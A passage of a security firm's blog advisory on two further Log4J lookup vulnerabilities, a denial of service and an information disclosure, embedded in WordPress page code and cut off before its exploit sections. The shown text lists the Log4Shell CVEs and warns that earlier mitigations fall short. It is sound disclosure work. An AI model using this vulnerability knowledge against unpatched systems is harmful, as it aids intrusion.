Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/classic.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJx9jt0KwjAMRl/INOwH3Y34LGsXZrVZQ9Nu+PZWhCkI3uTicM5HcBNwccm0ZJRQZr8oumhDdHfF1jSDaUA9SyBItJoeJ695N0DzI5Bxqgf8GuICn61ElbOM+WUwTX6kQFy1f9kmtQFrJZEq1Mu+MORrDfWne2OUYtH6GWyKlSTcf7vwuTn1/dAdu7a7PQFnzlim&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='big-brother-gentium-css' href='https://fonts-api.wp.com/css?family=Gentium+Basic%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9-RC2-61304' media='all' />
<link rel='stylesheet' id='big-brother-open-sans-css' href='https://fonts-api.wp.com/css?family=Open+Sans%3A400%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9-RC2-61304' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/_static/??-eJx9jtEKwjAMRX/IGqaT+SJ+iqwh1sy2KW3K8O/twIeC4ts9IedyYU0GJSpFhVBN8tVxLLCQphmfH4YgEuHGEcFRpMzNKL/jHkvZQVeqDwpUIFULlp2xWdolw9ZV9OXJrAklfGndlkzWi2vRQfvq8J/kSIwXnJXb8h7M3c+cN/UaLsN0Oh7O4zSMyxt8g2MD&cssminify=yes' type='text/css' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='print-css-9-1' href='/wp-content/mu-plugins/global-print/global-print.css?m=1465851035i&cssminify=yes' type='text/css' media='print' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-12-1' href='/wp-content/themes/h4/global.css?m=1420737423i&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"113089212","postID":"0","siteURL":"https://wwws.nightwatchcybersecurity.com","xhrURL":"https://wwws.nightwatchcybersecurity.com/wp-admin/admin-ajax.php","nonce":"ff911a081a","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/js/rlt-proxy.js?m=1720530689i'></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wwwsnightwatchcybersecuritycom.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Nightwatch Cybersecurity" />
<meta property="og:description" content="Cybersecurity services and research" />
<meta property="og:url" content="https://wwws.nightwatchcybersecurity.com/blog/" />
<meta property="og:site_name" content="Nightwatch Cybersecurity" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg?m=1383295312i" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="shortcut icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png?m=1713868326i" />
<link rel="search" type="application/opensearchdescription+xml" href="https://wwws.nightwatchcybersecurity.com/osd.xml" title="Nightwatch Cybersecurity" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#f5f6f7" />
<meta name="description" content="Cybersecurity services and research" />

<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJydjtsKwkAMRH/INtSixQfxU6TNhpI2u1k2u5T+vYoX8EXUxzMMZwaWWKGGTCGDL1WUMnIwmCjHHucHg1cNcOaAMIjibGALR0o1mm3ge4NXV4QMsE9ajORVega/Cu+XCosDK4Nh4phZr+U3qj2Hf69mFnLV2ItQWj/RbeDkj023aw/dvm220wVj64Nk&cssminify=yes' type='text/css' media='all' />
</head>

<body class="blog wp-custom-logo wp-theme-pubbig-brother customizer-styles-applied jetpack-reblog-enabled has-site-logo custom-colors">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header clearfix" role="banner">
				<div class="site-branding">
			<a href="https://wwws.nightwatchcybersecurity.com/" class="site-logo-link" rel="home" itemprop="url"><img width="140" height="140" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2016/06/1-coojnfoayruptsimgys6tw.png?w=140" class="site-logo attachment-big-brother-logo" alt="" data-size="big-brother-logo" itemprop="logo" decoding="async" data-attachment-id="36" data-permalink="https://wwws.nightwatchcybersecurity.com/1-coojnfoayruptsimgys6tw/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2016/06/1-coojnfoayruptsimgys6tw.png" data-orig-size="140,140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2016/06/1-coojnfoayruptsimgys6tw.png?w=140" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2016/06/1-coojnfoayruptsimgys6tw.png?w=140" /></a>			<h1 class="site-title"><a href="https://wwws.nightwatchcybersecurity.com/" rel="home">Nightwatch Cybersecurity</a></h1>
			<h2 class="site-description">Cybersecurity services and research</h2>
		</div>

		<nav id="site-navigation" class="main-navigation nav-horizontal" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://wwws.nightwatchcybersecurity.com/">Home</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item current_page_parent menu-item-123"><a href="https://wwws.nightwatchcybersecurity.com/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://wwws.nightwatchcybersecurity.com/presentations/">Presentations</a></li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://wwws.nightwatchcybersecurity.com/tools/">Tools</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://wwws.nightwatchcybersecurity.com/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
	<div class="primary content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<div class="article-wrapper">
	<article id="post-11736" class="post-11736 post type-post status-publish format-standard hentry category-advisories category-research tag-apache tag-log4j">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/" rel="bookmark">Additional Vulnerabilities in&nbsp;Log4J</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/" rel="bookmark"><time class="entry-date published" datetime="2025-06-25T23:31:20-04:00">June 25, 2025</time><time class="updated" datetime="2025-06-26T07:46:50-04:00">June 26, 2025</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/advisories/" rel="category tag">Advisories</a>, <a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/apache/" rel="tag">apache</a>, <a href="https://wwws.nightwatchcybersecurity.com/tag/log4j/" rel="tag">log4j</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<h2 class="wp-block-heading" id="summary">Table of Contents</h2>



<ol><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#summary">Table of Contents</a></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#summary">Introduction</a><ol><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#about-log4j-log4shell-and-related-cves">About Log4J, Log4Shell and Related CVEs</a></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#string-interpolation-java-ee-and-how-they-intersect">String Interpolation, Java EE and How They Intersect</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#technical-details-vulnerability-1-denial-of-service">Technical Details &#8211; Vulnerability #1 &#8211; Denial of Service</a><ol><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#exploit-example">Exploit example</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#technical-details-vulnerability-2-information-disclosure">Technical Details &#8211; Vulnerability #2 &#8211; Information Disclosure</a><ol><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#exploit-example">Exploit example</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#vendor-response-disclosure-details">Vendor Response / Disclosure Details</a><ol><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#vulnerable-versions-and-mitigations">Vulnerable Versions and Mitigations</a></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#references">References</a></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#acknowledgements">Acknowledgements</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#timeline">Timeline</a></li></ol>



<h2 class="wp-block-heading" id="summary">Introduction</h2>



<p class="wp-block-paragraph">The original four Log4shell vulnerabilities in Log4J v2 that were discovered and patched in December of 2021 included two additional vulnerabilities that were not publicly known at the time: a denial of service and an information disclosure. The root cause of these issues is other string lookups in the Log4J library. These were publicly disclosed by the vendor in September 2022 via documentation updates and are considered by the vendor part of these original four issues, so no code changes are planned and no new CVEs were issued.</p>



<p class="wp-block-paragraph">Previously recommended mitigations that were widely used (such as removing the JNDiLookup class) are insufficient to fix these issues and users running these mitigations should update as soon as possible to patched version. Systems that provide access to the Log4J configuration files remain vulnerable.</p>



<h3 class="wp-block-heading" id="about-log4j-log4shell-and-related-cves"><strong>About Log4J, Log4Shell and Related CVEs</strong></h3>



<p class="wp-block-paragraph">Logging is a fundamental requirement in software development. While Java provided a logging API since Java 1.4 (2002), Log4J existed since 1999 and offers a lot more features. It is also more popular than other frameworks leading to Log4J being used in a lot of Java applications. In December 2021, a number of serious security vulnerabilities were disclosed and patched in Log4J, with the most critical one allowing a remote attacker achieve remote code execution.</p>



<p class="wp-block-paragraph">These included:</p>



<ul class="wp-block-list">
<li><strong>CVE-2021-44228</strong> (CVSS 10.0) aka “Log4Shell” – ”allows Lookup expressions in the data being logged exposing the JNDI vulnerability”</li>



<li><strong>CVE-2021-45046</strong> (CVSS 10.0) – “When the logging configuration uses a non-default Pattern Layout with a Context Lookup (for example, $${ctx:loginId}), attackers with control over Thread Context Map (MDC) input data can craft malicious input data using a JNDI Lookup pattern”</li>



<li><strong>CVE-2021-44832</strong> (CVSS 6.6) &#8211; “an attacker with permission to modify the logging configuration file can construct a malicious configuration using a JDBC Appender with a data source referencing a JNDI URI”</li>



<li><strong>CVE-2021-45105</strong> (CVSS 5.9) – “did not protect from uncontrolled recursion from self-referential lookups. When the logging configuration uses a non-default Pattern Layout with a Context Lookup (for example, $${ctx:loginId}), attackers with control over Thread Context Map (MDC) input data can craft malicious input data that contains a recursive lookup, resulting in a StackOverflowError that will terminate the process.“&nbsp;</li>
</ul>



<p class="wp-block-paragraph">The timeline of the disclosure for these issues is as follows (from <a href="https://www.cisa.gov/resources-tools/resources/csrb-review-december-2021-log4j-event">CSRB public report</a>, page 3):</p>



<figure class="wp-block-image size-large"><img data-attachment-id="11811" data-permalink="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/screenshot-2025-06-25-at-9-07-51-pm/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png" data-orig-size="805,411" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2025-06-25 at 9.07.51 PM" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png?w=700" width="805" height="411" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png?w=805" alt="" class="wp-image-11811" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png 805w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png?w=300 300w, 